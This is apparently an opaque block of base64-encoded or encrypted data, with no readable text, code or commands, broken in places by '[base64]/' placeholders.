mT4B9AXn4Pox37IfZ9R6+zO/ztm7QGrdldgiHw7qXSZ6Z/YAGlHRpBX1RlaYwrWEGxAY9A3IiPaWxSmjOntP5Nl+eiYzgW268WkKCf+T9edhQYQSo7fFeKjuQSvDoyRXodeeuyN1mww8xLSXnVYZ8pFTDlD9utKJGMd16gj2hop6c+o2rKM3tPz9O4C7daYCiaH0ZT+pHdB+t9ib6v+B2sXZ9F73/J6ueIeVZ6l8ywDLJHuF6PrsESzmB3PBe1Ej0KzUdsqqYohHZVymos1Aj7d5FYRyWxkzme3RD86Rn1gIi2K/2s16Homf/KIr9kGpBIF+tz4EsUTuKBs6UOsITgQpaMYCzmmk1hzfF2xbo4chnE8qvhLsSOpHXtd3NAuHu6Nn+0DCKVyruqVP5rvOd2SDckESiVkXrI1DcxdzzypfH1iC4AbbQXzg3jnQP4IohWt/lpMDHBYuJgbwFAutnP+L5I6S65Aw+QTlbIKPPFxdRurF4J/ULsTua55zESTL+9QuKqJzebdZC1Qw2EwjNUxyVp4iqiOaYADnUPUIbbRzzQgybsmO9BU4pCjM64j77QVUKL/GuIKJWcvMTMcdHm24hVEQAXbYOjGV2x7dKLb2dWYbH1cDhh5QEGwYmdX6CO2zmwFtXLGUe1OnEtAWt6DonmmFEYmVgmP9to+NQ/iQI79LAO3nQTEnfci78MIZFHMjQser7xlZ5sh+nM/xIfIXPR1VKy+PlucZS2+ZulJeMsKnmGV1rx7Xpo8jEIzvZCENLylVuki7RbASWMgLioKLigYhSgBy1XhcLFviFkAdc7pnOLGI+65pdx0y39uqKcJ9xdmMg5yK/zzJD7n5D6JBY/NyhJKW3qlFeudHOTr+koIRRpqAVJij/gQSvgTzly1IREuPJn58Cgmc2Nn7Ry2OP7Tzx3ECKr7I/cmqdFmCw837wiw8hxcxRwaH2bjI/jbuPG3UXdZ3XjtM+SuZQ6Ame7tMKN0FdbJZXhiftWwFc9HnT6WlfohrtDRcuOxggSSx7L/u65GAYOhwAj+8bfIs8S6i+d4a9j9tpapznPkwx/[base64]/RkRxAMnLjVC1ieVtXQZNBPpjiE6V6xYJnH5MeHy92+iXdtQX2cWgObnZN3NpG0TWScj0tcYztoy3rv+lpOXdWAxzOUIa8nvBkwtvIbnbV5NeyLJnquHNSD82EPJaur/NKNsg678/raCKMQWodCMvwtLIqVJ+L8u3OspDTSFa9U5jnmpVV+Ym0trWti951YJlanq1eKsodTEzOGLq+5LgRSX2mutef8TOuwGR9+AMsNSahHjw1AUCZUYThArb0kQWBVs+kmFket0/dg8EuVLAxvBL9pcvs65krg09mOkd1qLn3lLRzgenZcd//V6I0/c6ViWDgabnLJlEYAdfDFVBfTzQpO0ucttppNIivvSRP+MKarOCsrq78m81klVKpgeCxELqnWlPoknqNVX8buWKC0Ynh/XXyvH0jGYpyYoZfDxcdUTpTnHt+QnWdZqUt6jrl0DOX+k4ru3YD4L9flasQssOg+B51DB/yija6wS1ED8HRKz1FgmZ0l+ixJtWiGg+FjaN4leI1kXIyDYEIeUeRPBC5OTeSWqf2kAHfaFZOJQMEakb0Ov9DYFTnhqIQ4e6wf6lttUncyJjccXKGDWstQ3+7vmMruXcWmp298jPsFjaDsfknfgl1fSjHz70FyLJkl91U8SgOjysjcMEGxYMLmr9y/g+X+onC3EckfCGSqCaMSFw6TU5iHKAZEdSwhtMa7awGWUP9GZGjtU7XLxWYxZcQNRk7ynaJO5ZVEwrmI2gh51Il9QD75gp3Cq9F5ypdaPom3eWYgRu9KKmNWUdeOnCnWjJack8pjkzxLCEMi63eZ6RMgWlBnrfbNPYVyd4fndBmxKoVtAcjxxklnXgDZA+/m4+5OPc9+UQGYZxpTr7V/YWiAhIvt7awp3YeLH0vm5lmULrRkktNIi/[base64]/TFRgM4G8UzC7uq8xU4StP2Sbe1jCsRC4yxPkdkK77FRCb+gSQeoCesZT/k5ulMSPqPAV3X5/5dvwFUXFw2Gxp56Yv5AhcHxGum/HqKOztAS9Nd5qcmrhWYV/p73RLuok39uk2TUykIXpBWUnPHxkcVEUNFGaqu7hUdTSE3VAVmN66V5l6crGwcvKPNHqrpsbq/Ut+3+IrbF2M3Lg5FGGxfDgcnGINOQhXJjRBQ+YyRqCGC95btSH6b3nb+WuFq8z5DbLF2sUtnceUHb1MYe81WD+hEp2cg9ZkfC9hRbzEWOCbYbf5P31s7MxVK6mnAPWGLA4bJG4i1+DSVvKMKrOaREwOUQiz6xOOiCpceBKDnXg013QqoVRpdaxF/JATtcOSWU0aRPye2IFYHKplanDbrVXabEMoTonRkIkShpIQ/IJSHH8ucxZ8Ol32sprwv9kQDBrcu/Oc2GPq+H1iL4eyKhFu0bQCexq4bj64ABFv3DLDSiKhav98cSof1i93xdjVqPz6KX563GLqbhnrLLvWpwBfu2vEnE4OmPJonk+fWEXpw+q45cSyIExMF6j6u2zEeAMAP290LQLN8z0B0cdrNqjad9TuQp88iwZ+dEwaCyevPUaNgaK69eBikGJPgAJMv/[base64]/ahqPcBDt0GPK6hlKLZmqnXg55SNyGtLNcDxGokxZxCtckwvucRImKy5Xv6rnVywU3k/91yvBa0jM8kpiE6CjoT/uWW2RGiltVZPGsALBiKSUrkam8sVgRQYz9WoszNK7b/N8xIf0j2mcyC9BYI1Sc9D2ed45uYp6ATwxdQs/j3CqIaRFZuGo31SlV64mjgBPWiFH0viOEnXMg0ViZAwZ7I/I+zR5koZOzZwShuvShf4m4YTdZkKICBwiKKL7c13YMqtGs1aOwEDUwyKKCY1JnKSVq9g4FoPHNoHBCWpJDQclbXyA0f0a3e9RmYzzBYLdAN08GozotLAUbSugObBZya/gt+UpE++2qzSciigWGkxI6X+b5vYSeao7XB9MQNrdAmU2NMT87BOWM5wx+yDvHftX8AbsldmjEBpOX+ib2K5AYXAz1vuCVt+IY0T2FySVhw263jU2vKkUksrQzTXt0s459Ia7fk5mUe7Zt1Svhzn52X5zqvJzx/SAz9TAjkK0XqcqzRFoOoIatwUbNQU7MR+7ipcbrWmAmF7a0QhahugCrNXBP4P+LZOmsMfFk5utJfDGpqkiYASJYXAepJVmO/wdA9yzTeb/pDwRGwKDJnVuA2B0HBw0d30z5MyYrr7z1/rfaKHyr3AqOOTaJCAHt5aP1qlFCnV8s9+EFf8HzhJLJoVbJTUeiw4WAluDRqxLsyuzKLIB0NZdgdQq9zJTVH9NBVIzwcwtTYBlFjA8DzGu08JHNtDtf/pCqQBenp3JJnGqzjArEyXe9gwNEkPh2JxBRGb9KFCkf1saGZ142dNDkt8d/LshKG/iIOKMMgKs4WA3usluMQSudGJNb4MhGT4f+o1CqUOX/1km/I6v4O8tSRQJJy8m5+96Kfa5MuQjlaVJ6kG7KsmuRCAQNPuotSBa1ONjuYxfss92kXreI/BR/[base64]/AlJTMJux4pseCF/DXfP/75IEpsvEfiRCJ1fL+alvDdnrsoG0A71t0j1jA1E74yU/FJm6ImCBjZw6CgrlcBRzuCax62fvbpZO7RHAcHSKEu9VpA7r/BNfZ84ydANZl9607TM6qlrnM4anSqrJ94em/bnC4xbV5uPk1st291ykfG6WamH2uCX0Nl84NlIxu9TYpN5+iQ41mdOzA2U8vZWsV1PH9po1oQPxrftpdCLc/dIO85z1fVPGy7zaK7myioh3sTE8/WzcYQIwBZcbLAF3/b9oTjkqyUxNOGzNNsBiUKgbbp7herfKoDG402qbfdkAWlwrya0jPvZ5JyLkRMzVYwDOh9kPoUj8czbVRQTVAwAh5fZjU4Al+DVrhzvwg6SH0TTIAjpS1q/CCxQ01fFvFs5znV79oLiUC358sxEE0wCs1QnmltKRWUKKf2pCdmzpPl/1r0i96GeuMgbSdOOLYd33WHvD3YbTf2qzagaorjcjTcsg8zNzmTcmE+3rENRxdxPb6IF/sZi1tCBNWFsbDJCjyWSGvJZWSOg45hn6Qp6YQFirbTF8U3cq5f1adtNtZe/YJyZcbImBwKFsS+aXmGT4CyATVoOrjc4LuaF0y6AgZUvlIi7NNcezl+l89xuQ7I9Q3T9mf9gFkd/OY1LZNlWeRbVZ2WvLhiXJ2w9ng8aHoeofXZkcvIIs3Nvbj/5uXDKTj2Sx6sPIlGFnveQcixzGbG/HElXtuxjn7pQb8OBwUBmKKYiHEi/ty4m4ap1ZpYD4yykadQEntnr5/m9PkWFwCYF6DFa6yaLULgRYMv1sxn7ZXR6zfmVdBriGxsM3IW2xP1WzBCq09K83mAxSFQYdHxPIDkndfJeuwOhApWfxL07UR/[base64]/moUVS43Rd2mjOcauwuv8irxyZJyPalfNwkifHTPO3DUzgfqjfEEyt8vRAMS3tK7CbfHUmdgwdwMrddyWnsV+L+y1k+ZngNnLwTx/P5feO2aHOULS6W9U+ChfLWlOw2EryCbSLiY6dVjaIV4CPlXl7HG6paQqCSuCMnNBMf1CRpuD/nxpY6Nuhu68+YBp4GZVN29Q2FZ2m10gFa6HOtWKb7IvNv6Q+U9/flcJMRcumA4BDbkI+ZdDblHsEpBS5nFWcchyarUUz53wnyaQyGW4hGuNeW2CMgeQ0Vitm5koGaiYVb1KRJoShcp82Iw9WCVFezs5vqdMQqa/8n/No/[base64]/pdW0v7mrIU20D6FMBVdqGwp0sxx+fqTT3kV8To7SYURL6IaY46NdUJQt2YW+czo9950rolaNx4nrayE8B4mB/Z0JKNMvhOcWwfnd2Vxm+bvJr+ouAG/bR3x8d6+vZlInP+MHNNVNVFs0VK+ajaY5qtYEgMsBIvYP/62qK+FoPDbhQKl/GL1nVKBmZP8TcW6YVjH5T37HSNBIPWY56/Piafyw0vzleL8Z2JnjDUrLlIbsdMlHKvWxblTm34vu9aEUqW1u+8KvB+d+YvbgjUkMAVfnmU+rJ/sgtsItqNJqPPe5Rz7eeXeQQCpjm6iT6lsxRMQLtTYdlXc4oW44ngE4c+5PKv16LwOhK+sUlx6saZ6z4ZBJTbpvt6f/wWhW/1MVMMgtQe8wzhEN/APF9KRzV/rNSrWiBTmdOlJKgesKsShGgu7IF1oA4f+doAm+O/qaipQBtwHcQbvqHOQj7/STMBlrW3SUPewlAVK/eauyNoOP3PcqjIeAvwZtWtXwWKOjwCCBPMGUntHeBrEJoREtN4h2q2ZUfqV7wnhc2X/9I9s5NewTpPhLDmW4wCh9IYdfUQJ3slw8GVzcwUY0xmkq7AD/QutfRjUvHKwRsRIbin2Luin8/HbHqF/ZXcULW3Nsaf1KINSU2Xv7ZtuFyOpPYAFB79Am5SusYsr/kz7Ji2nnFmlxN1mdQAOjvFRv/dc5IauYGhc4WhDFifLnGHFSXelgb4sI6wkYPdFbVnedv8RvKjbpyh5ANJdFKXbWXAnJb0A01zfcKwSJEs9y918dZ1betiWgdUOrxkNcciTW1xMjXn6BbgF09CQZxPUElf2axVkPhFXawTBQ9yE8jgqyWCfyOogJVmBn28GIVR+/WOifdp2GmwD2Vn5HTDKEg7NoR6ZX/y2Pjy5b3tLLY6cxjqxxY5vf9W6wXhxIqBz3f/dIQSmYRrZTE5F5Ib9Pb7w2ymm6OFqbOSxqBt+XcxSi+b0N44XIHot9gVlEDYOgaORa/M/ZLzQ6ufEkaC1ffh5TUnGNRgLDtLKlxdfnz3/FEZyjde9DeftEZri+MzW5S7Va3oPmiw/zvdZE/ag6HSnbkabLxzo6HoujlykxC7ddhF5hxBQSIYeQDb5gvG2q01gdLlmbXTLf64SLb+z2sc2bIiOwElhZumeWCa7FtrazhX4DAKpFIqO98UYPccopKW5u/sEdDiU5n2rRYGRMEEDLqPpEI1oc7CCinOWd4BK5m+Vp1J9WtEzDS5x3u9xJsSJgf8mqkFUY1/5H9UeET86LdhSaU/irRCryWP66jHAKLEkdZoWmvhMa45h/0dJHbYiKMFMAsXuY6N5NCGhlbtrWvNYgrYQboXJ3OW8E+vRnAuLL//SLCfAm5dN1Fn9YelkTB9VmJqDWpcn6ghyuW+9sgI/RwKYRL6QQYrHVFFdZVQyfl6prdkLOsw73pr6JsSbRvM9ZF7bjMFmEdI0ESQsYKnwGVTzJ2GJDqqiIUHg7JF3qp+gWoI6RHv9Oyr+EG94L2vJ3Q6dOEfF/MitzCv6Wim3/TnSm0IUrCSxuJHmLkvGfdFGqGhVJkEetnHtnMA9Wxr0gd5eTGPdgUKK6r5TQmryzy8+NMWVlTNl52a0pjAapeyJb10Dg2vgrwI4l216cyqP/D2JAmfIe+m6dT5Y+tz52CwovgFQaXI87/2w1gU1yG2DaogOsd7vsOn525EgiNpe+NRUFzKojvGaWQec107vO/ZRj9tt5LLrxpj/5LU8nU6bW0gE+E3ah/IwYCrSvVk1uXjlDLDnpWlGytu4WekuJyrDlFgod8EEnPOPOf0HZTsdm2T1AVTPtYoIrwDv/tYw0Zox/ZU9y2o3kfx7FP3OLuboUFDmqcyosgp8NvNGnCK/tcb4Ep8kn471lbpu86nYh1/LEhodZGpeRl1XsbxGXWR+gE4RYFpj2o61TZI96CT+ZkCW4CnmkiaXX/01uHqFj/ouTwHlfCSzoNnYgCJqDio+fSTw+M8mIlSDC6lHeIpaI3jGOpUSgqEtFoZPPBrpl7LdimBunNJVFqmIIrcktMudjnYEuUhbPyTCVXv0Ftz1W6a3S5kTAPXOVKghxVjwuGa8JyDYoelOOCdKb8x/fU+ABJ6tHqJXr0LkDRYN8Jc3zQu3DaNfi7Ug6NfhFpDQyFQI78vhDD2VldMyIv0b9UMAV7BmfCR+/6lp7hcSCL5b3W8vKeV3mksLy+5GWKqnUZdG1nICiDGEidglCkTZzl++utMHqnAQ8q23FqR9BVUAKmE1l1Xv+nLAa2cdOB1O+cVPZHuIK34fOfS5DhmwAhbWQuoTtPaAm/ysqC3/08EXgguFUssuEEAucvjXa4S4g/PZDebJuU9fmJXZCdDhLItL2CNhIQliroXb6Lgpqmikr6k277HQPXrIi1fFzwP5dNRQ6XJ+oigw/+6nK2HjpP2F9E7+Z+gGNt0StvZJCHOKic5yzmxGpLJwoVcW/FzUS7itKFp757O3pQ+NFU+MjA8o+Fh6ux+pEUy9jTWSNdd9DkDuQrCvq/VSyv7ULlmQhI7Ozngi0tBIG70MCLHbBRS9xvJCJAEglraZKGnRJkttaEzdI1oH1/p7YMm/JbJoYqAN9Z+YQgIh2mYKfxGpXLpvNiY46ASSpW7nCq1AWPRF+UuGMSroBYjsc1UKczPAfE9BrdfR5B1ou0lZIAQrKINc1n6T5VfZFqzGLwolUp0E0674lknZ41fWBkM/DyvbETYaaqgR0hvrQlBcMjCBhEcYOFGUofp8MuVJ3WnOxe0F+2PVlzv26/tE+m3TICXDHbKHYESGsw3tYjIBD8dCAC3bwFETZD3rSKoKIMPeOGIXsPR0Z/ayPdl64waw16WhLRg+q43btYvXASyv/udiSUcJAsnMB8IlUnes7YcsXm3Q2h6tkug7HX6RgGAzaGkD3sefh6gG1m5dVuMU6UugpCEZJ/nVA47FZk1//ybzRk6T8SWjU8RmfJ+rWQQbGoddXZQJx82N8cyCGAyYEaaHDdIwOyI9KdsiZnPxrP1eTqPWTuP+PPfiWnJTzKOsXkHHqV5JnH9F17PXuM1wQSiG6LpQ1eu+Y2XoNr6nQ3I1yA6GnkEXp+bhlS72i9zhpjYOODJqYiroM22Vf6/AWEDqmLpharpytJjNsqL+ZtEoEN3TFkBLCWtKSiu5lHhSemwbYq3s1cI3wSbfL03NP/zjMSxl3A3qcHaetOR2wKIVQNfYrM2ENhNzvCH7Fvl+pTOmeHOrwKueir5zeH1aAmPlNK2/[base64]/A3WAb0kosOI4gY1y0usz8g4RCeJuZ5ZcIxBAKNuDtNPWQb5TpFoUC7/nPYuf1h4KEwc6d/O2qrWiIWHU9fzkADhPYUBzQqeq4cBzHjUJRfFcEd9xek0Ov/WULm4w6c/t0tuWfi93LAlms/PLEmp+0OODlFSri4XRQNYQuMDiDkgM++4wAOMv/YP4blYpuaOjLcWFvZOrAB5/YHJS6jMJ4z1975mc7SLLN5q9bA1axR3la8eFDwQIAzeS3TZ9QbZcljEj6Z/xC9wlu/l0fQyAdBCAyZhn+xk6me7UZzn4ApVxzPaeziABAeanSnCcZly0HxFKLd+SeHYHmCbMn6Dqz8ffxk+hOx/lbBeMYqW0PFmgQaH62Otcg4TScJe6O25q/d2+SGX0HCwlwv4+xkP69mCpZD+cwL4aj0lugSt+7PNPDbLYJw7LM9nj/zmWYXdtA8uGcfUSes5AiUggNkxf8zXHfuYkh4j0pWXHNPWZZQpziqHV3Wh8luwqDpmQF/eJXL0Y7WU8PT/S8OQfuVlB7YWKg5au4iYW8pv2dZMdStjXD1PCuF+WYG7/Uaqf9gshkXHquaU7Zfl53kxZst6JaDOnwFkBFOCJ4n0KJBOENOdsxKqJ0wKHuQp2YCiJDcotwHIwtXehFfECGgjDiKJNPUEpWu97Gj9NjFCOfIxDa/Gnm1mXf9YTObBWKwSV1b+VdsbfLOJ7wJGTpQiP2+3JkA0MzEHPAQIY9vX+fEmy7Kz0wKR3lcK76t/2izM73f2AU4hT1sm8ojH6fdhve3/[base64]/OTs/vpMAcbRJ1Dec5hJjxf1xW+nWcRS9YkEvZ6jh1LF+JA//VWZdfjWKckxl9WUgx7/HwHeTHUGOhg0mvRuBHoq2LLZCJDX6SA/[base64]/jGCFIFM6YpufzKzqbQ+1XQQwY4xK+mbJu4+UtdzEuStk9Ac4gV0BI1G7mMH9ICwBe2Zzl/fazjwpuvrqzf7ORbP01jWwv3yQmKvy45qIyZ7VUWSZZdPqA/iHf97YHqbpDGShudQLoARBeVdgWRiaHj585JDQd8IgEJuXh4kptu1cnuuXOwAALHXE9Ysy3JD4RU4nGBPndYLgNgvlTLLt43F+HjXijJuqD+Qa/wcWTCYRDOS0eknRu9y4Ix4/Gb1CFwrv57Fnb62ofQiTcTjk9q80kfjaz5v+juYq2p53E+QQSWeKeCXC+KBID2GkybLYTQOEp65m22uLvK6Xc/O8lpIxJETWzErdz4DZ3lgXLfYomWzXHjhR3BnwwpJBS84vfr2DbM36e6xuGa/XioZ32gHh13Bi/aMniw/ACiC3mO3CvWi3d1VsHZ82SrMIVuaPo5Bk8dOURO1Tl1FJRWZpTOdOB+ov1LPOwcwHcV3W4OkyGpZmdYsiSkUmK1XHx9jI6rvEuw5y5zMZZe5XDYDvx7H7XGY4Lsm2wrpsb3lg/odyqKWrNmH2/p1n96x8YhYC8u9FIJY02nrS2SfidtsUzNFPvabvmEZYxlXIUmN0S3gm1DtHcZRDqLXrF73Kqb1YiVGUaI7i07fIVuu0UZGx4bDUdzLIkNsDs8E1+a51TzMs8sYic5PKXvHPh8ixrGbRDfUJpdkd8yAG2/gbthLyoH8qGrOOOh73IZMtCKitayTkrcK9ICRHEC8WNsXsi8hhto/ez7Ph4zRBWyq8h/Cc2FiZEb9FBz75Ey8ciwZ3NUCGFIdXyzXAnMXue+hiX3OVLHsTWJ9lfF/CSPMPQ1G6m0KCKFDEXaTELLTw94ll5TB4lfDG4rM+2LFRYvxGJtVpZuIUBK3VcZuZoOP+URDDjUzI5gxzjw3c3V4GYNsU0FPU948DyGh2UnVcKfkokK8fgWZHZHda1a7z+Cmn0ZkD2ccg0CM5f1D0bb2Q3pcU92Ck3RUe1/JzC2K3p+c4eilAul8FQ1Sf6CEhXTM0gVx1b/7iEKBm+RlHPeNw+nRuA9eD07PFbYFJwUsxJ1LmlgIyZPfUzWosz9HMTxheIbv3dIHHE9qNP+89FSUXE1b3UwWhkFHa+8IHIn3mSQfP8QDxWqko39jDfpYiOFN7tSvdmcCUjtl2SoTRl4GNiDJBSlk2gTbWIWbynytC2JWGJgTLXYB9/6Mz1KFf1dgnaOiGAfxMtEX3gEQOLSbq51jmpneBr6W7L7fdI0RU0WzsoM9ow0vtevHvOfRWlPzEYPxLA0b5TPYZF6mVIjO1GLQNKF0gX1aNvVk93/TQpwVuiyNJTxoHYW/+TSajTyfdR+gUI33NhrxMOUD3/0aTULldCftWlGnCDXeFlk+k0lA0FaSsxyMklOWBElC0qt62c4auZCK0fTH0i8OeApeCgR33kL+nECOeAIVf9/9qxV4aJlvBKdzJKKseh8OdAIwhDVOiFMRUTj/[base64]/i0YTgGnH0cMtYCutt8wryQIV15ZDgc4KvCjURtIWqg2dq8gKmxWYxe3ALaXNjGK7Uen1gb+A6fnaVG2kdW06k/8X/gWvHPDZZa4LKlwEJZg7+/UTrWXvCOAdJLPIBx4ctDZqWXFGL98ICRNrh2PZGqSwXAOKlgkXcWXq3MSIt66LzYNZnRYwBWSrqTdneSg5+Fy/AS7N9W4c3T8Q/WeD7Xq1odbdOWXZc0SNS1yi8BdmheoGGup1M0twvtq/[base64]/70F6hSLvCG/nVhP83e/Ru7B1QWuNBQovqFh3cQCogu5A3UY1mi6EI1SwoFlhV7uOtSXnrqvfN4Rxt3IEJriA/iFzXFchLOJxqUN6QjOu++F8OIY0rvLoaSAdL5H/RelJdjmPNA2T7q/GgjNt5scMgOLICJHdspwJQNAtWdHRjfGkcOXNWINmeoVDB81ToAmvl3QIyHlJEG6PTwgsaqRoh/8BeNfnbSTk5n/dzCvXa7icbCMnkl1xuTMl5+VZONocC/JFUTlZAF4hwQhu5VKZR0BVgzYyVwlbtreW3ca4IB7meW8x84ArQRP1Qvck0qOUhHBH+0SYorUoA10K3/lJzuBKM8sriHVYyr9ytQBBbaRllkxXA3IRYlcEA+yusF5WSxGKnlN4v8ETE6sX3Evm/[base64]/mhqOkQWoexxOrjl8D6TWljkcoryJtYUh/hDSapziTueNn+w4+DBWcZHeqbGBppFBoQ2ngh97CQM5mw+OGepNfAmU4Hsd0kUsVx2/Lh2iE2Yv/kfvh/jkqMSkJC9glj5CCdRs7pPlHcyACOjZb5y9zGwDC2iDrS/98kg9pf5a9IL0+oOyyhrt3eSfQUUL+DzoAgFk8DGUt2mU6Q+Akpo1msCzvnT/8waRzNRP+1C/tweAQdX0N4u8k4jo1QuC9zG3MdaIHRFUfuj6tTrgxejVgu9jXIo+tXY7Eh4qD9PSBO7zzgtwR0Qd0aXqrXuOwYGZTCsiBGelULIME+pyfCmRB2K1nn8vHSoyOEaNDMFX5cbKJ9OsIQCnfqv0MjNAlgO5SRpqoZVuBw0Ay3tv5XmnUY/fPTeaZWJEWXmd9757mAHm9RFKq1aNQwNF4SPbW072YBn3D6FHbLvdp/npbjrY9YE9mh9qQWyo218HoRkP/LZGAOjFsSONQ6YsqhRsiDDJRteP1+CHMA+Av7XU8n6jrAk+mfB5H63QpfH2HR8wSo1VLJMaucCGOLjWZtDFpJJ3tsBir/KOioxsGNTOr2GgTTe+xlsoQ8VM84ZpW6lRuPdBrjUkbSJ2XaEimtaszn1UR48CW2g1g+bCMY1ksemF1+Ex6arEBajlNZ3YqztXDXBgRkLK8j2Il0V2+5NmXqvoIjTrNL5rMaQki2AJjmFCjilYYpS85QuVriyIzG4pZhzYC2/4GblvAESTYo/rrTqHFbdqAWt7z70L81i2Yeg1zjqWPbVohIjrqNtpwUT7Cov6RcOV6jitgXCr6/KK7CV8SPepz6JLHaJATGStmpFVqu8uk06KJB7qR40FdAsbrjyUEDZNu01WRMyJEXy4T1VpKXElZZmkaAahnbRg6s6V4cdZzxnIvHBGcws2VTHhB5wUPSRLrv1lh/NlFchIRHgzdzoGxI8ESHKZOUXW0ZWekmpETWkLW2xi4R5w2jlIVD33huYhbzqJAx8oCXts9guAjIaRXgc17jx97H7Nu1WY6eWF1FTAJ7Gw1GeEcNi7wL+x4ICIOyzUHbRgrsBl8UYpcB6z8rCj4lWXA1JskwbBLuzN3PrZmn1kehQ+DlTIgbf4et/S+SST3M165LxdHYiqo48jxrnFBCdF3f/[base64]/5CrhHRGhTKv2UxXcbcBoPNA8IIJi0BALCxb/hb/UxRjJFCAVj9xdamayv4MxbWMVIHFu7JijxkCNtaxLiUzW/D3vFUjQFJHVruTfYuLa7JpmzHP9Yw2f4sNXu9v/eet3/4PuClJrgKatpf5qukuNPRYnN4kASXAbgPOxtao+/le8BxERcvp2dXyNx18DCQj9VGFWtq6jw6DOrSf2C+7tuKb453iMMQ0WmTTo+kn+2qKvxqosCB1ANrh4VZB48BlOoE0/HTTOZYOJ69GYXCC6hShuUNS7ZEKz8b+SN5lgdA71ZN+/2fdK2eak1Cldx3q2q/NEI+13hFU5A/7lroirnsy6KeHxYeXLSLV21dYope2GLXyTeNttrVvcOi4Rvr6ollFvYvHxJvGRb6UokUBF34G/USCGcBygCi8bKAhnBCJ8pYPXxGTwXwspd8kTfZNYhkC8N6yYXrOXcGCUci8pK80wyVpmQWdJaJJebOxOeAgYo1i/O8GhINVlActjulRWpqmPc1uIcL6/22GlvWlmYOY3BNC1EPkspgjWEnbxYIGGRUSdUyX9ex3QASMG45xfzC2/[base64]/MB7ed0grqoppBpVUqWicpnjrjb7B8Qpie5DaGu/qUa/vcbQp1D3Pgh15SA9BThfHLS8RBLcMVmpVA6TQKlWcWhg2dqrYixsNoekK0qKtTJSY6iwPJTRdtzHjc7j8hdo5nSkjyX2/AU65bQ+dzMYuFCWRrFzjD7G+vleTzu+WDjsR9iBlecwq1hphKIPcG3iJq5QKqCBsmK506M2XjQadKWUBnOFioudeNFF3sPInRpuhmi0THYlDU8Gz3uHxIKwwqLiurelSjyu5SA4TiuJV4qlxeaa8iWDYF1r/w8aNKxEQbmWq7mxfTPwOaosT8X0UtZaAXquUg8+wZyIunegZ9TUaoHei3s8Pu+maR5bIN/ZDRFvEpLoOp6XUr7v3rjC2Fo08dmPiDhV6qyc4s51F2/QhHtH8DheWsWKBDw8UeBmVChU16IJT+WfqYUvOrhlCH+D/TYU5JanDr1zsFoeldflX2nLp1WMN4B4W5vlY94CWxQ69JUSrwHwDGCzv1m+eVNN8td3FHF0LRjq2qKWBJfSMZquc+LCseXlv5LGvG1hurtdXkJkQueU/yvwic/ciVco+NdsRQqD5OO8kcPaDV2XiYxav20mKMrDWSRUIaO3Lt/HxbmePQfSTI8u7tRXgOTkJkp25ZYRvcV0mtTOM4hwZmme3Hb8dBnT0Pvbkt8tnwZE/rk+JBEWHniYf0aYpuNCvywCkmv0q2lG0zLW9s3e6E30STfr+qLxy5zkBVvlOz6inO31/Si40IGQbFlCcr2xcA4JcI2fp5pMs7RWHAewfAcudvBtNK4WG30lV63LqRbZDPyCFmWmTwdmGnXtUgo7ixXHEDABPr9J0vgI/gtpJonNB637XdGffKkqUzThp+okTNR2fGsNJi2V2VKgd2q7z+LuRzggpNoCMbxsVUUyrlCkHbaNt3TXe1PDuonnW21N4ySv1YabbtFifVEQ2EDN/VCkxhi+cpHY3AILwc0eUZGHt35qKhfFaqHXCQkrCTuEoNwkHnrzjbnMhrXLoV+OSH8h7lwvsbW0ooXWoEf0qBnpbvxMbb3KQay9jpJBDKIhi8AVZBIpRDvew/fCu0WLntBbAZnhap7yx0gRZDIXUI1Bl9CMw+dpTDZz2k+lhp63c2F2PJKkjqxFxgF5ijxBzItO/zbdIeHovyKkog3I9cbRehXPabLkZp+J+7CgOO6lbYwZa0BwFkRu8f1/74JjVqDbhOmF1TqZOu3fBszlsIWQvH1WfUuArpFhHf46X+Y3PEJejUuW711UEL8v3DgIIr6+IWkDKmKZeR1DD/DK0DM2z+zeX99BrVMu1NJfDtJS8zuHEWvb7ZLsBoAYxFcnd7lTQmwwIV0nfiUX/[base64]/Mx/sXH70f/QR+RCJ6/bwoHpA9p4OYapj+dHBuAzCb4hPIeJ1vS8YIBZYoBttjaqDjavWVCPQ7WnFVInXpCDg6ApXcIgANQCRNH/o+r5T0i72XAYaZeM0E6qoSJQtQATo49F3+zwm4bkJxwoubLpymgit/5d1IK9q9c4iGeJg+F6GYngq2lNU/kCVICV3tYzXqZyBMyTPhrGcf0O2me21bquM+2eYEK4iIn1XCt/5x8fMo1tYzdmGZ6jeHF87FSHisk29hAiHbAH9OdTbGgXSsPWFYLd6LhHMRc4as2Xs33nNxtqhm9lH4TJAk7UtMgiz+m9zUgtOJbW5GoTj3b+Q9sw62o2ZwWkp/xrITane5mUo+8V4U9jl4KojUcZpnQXFIVf9iomcQ+RZY0EebjujRYX3IoPAlYSQKbXoma6e7ZSFIs0mYZj2GoakEcMyTIA9IShcmPHz6/wNvbzp/zAtCluAnufywLe4yYNZp/KP0M6Wvr260NAIbWKGUB+hXKRkDNjcETGtllbo8y2pSfGTsOeHb84930dYjYGrPprUzohtm2NNeBOg3HF5neeTqpag4mxXiZFJdCtjwLHc8D4OHDpnngSHb7MmjEdSz4hJBDzi5QcVORdDmdrVItzoKixrO7OXGeYZSDOyRRr2YnJd2DQ/BSqlxjBCGbTtmw1QdsHP+QAZq5VbwpWF05FwscorgCyGElm0kV5xSomprqf31dSSS8R7rKjg7K9BwZT2BtjmsthYzcNT2Ku8xjoTCSoYOYArhOMeQ4YH6PBMDxGtCCKVSEAGBllaZmADrzTAHL/jKihsoAreM/RQ9OpPWMFrSO1QwveCCNQA7skNg3vmNiRP3XWPaapnl98p6GUnbc4tr+HbcFCEvMFxIfZvV346II1BSoejwbI0C2wvtmFaW1gtb9zAzs7CSHHjWvDsYNM6axXGuOMSMBrYOjlzYmpBx4R+u4bEv6HfSh7/HEyeB/zAL4xdcoTo+0EOQJ7u1D6hsd5n/kY6dFeE0xQvIuMoYhvIXLWgyUsSdyW14bVwPnOafFw8cQMMX+bbdzgTUcuw5+8GwBYPUh3FnYRPZTtcC3OYKv5GeKnfrhhQRTbDT2+fwP3fM3sLO84usIYZm+8mKzt78WNgL14ya2KL/xv/TOjjLPBRxkYfphoc1dTuFMxTL+rToAQLiDpeveN1uP6O+QxlUKEuEoOJTElUA7UrkoLX1PuVTHDFSVz4HUP5jbT4jHgOL5snlsXkC23+eKqZjS8BZs1vVOaAd1E+ag5i8Xz4/3QZi8pevM11cDJaYcPDykWfRpxLo9rA70mmLw3DuUuiBpUZOFDEdp9WNVJ7B8rAB2oHHXDSIxQskhvNtdfkpAUtrKwIr4geGsIptC+v/Vtcb7GeVuTpue1FHRr1pbojqYKfCAnaqwp1H8UrmcS9ny///ffaASHMdW74b9n7Cz6tSk+jRSCVWeSXP5236fJvtPAvly